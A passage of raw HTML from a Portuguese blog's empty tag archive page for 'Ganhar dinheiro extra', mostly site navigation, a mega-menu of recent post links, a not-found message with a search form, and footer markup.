header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>Ganhar dinheiro extra</span></h1></div></header><div class="section-empty not-found"><div class="rb-container edge-padding"><div class="section-empty-inner"><h1 class="page-title">Ops! Nada aqui</h1><div class="page-content entry-content rbct"><p class="page404-description">It seems we can’t find what you’re looking for. Perhaps searching can help.</p><form role="search" method="get" class="search-form" action="https://blogeral.com/"><div class="search-form-icon"><i class="rbi rbi-search"></i></div>
<label class="search-form-input">
<span class="screen-reader-text">Buscar por:</span>
<input type="search" class="search-field" placeholder="Search Headlines, News..." value="" name="s">
</label><div class="search-form-submit">
<input type="submit" class="search-submit" value="Search"></div></form><div class="page404-btn-wrap">
<a href="https://blogeral.com/" class="page404-btn is-btn">Return to Homepage</a></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" 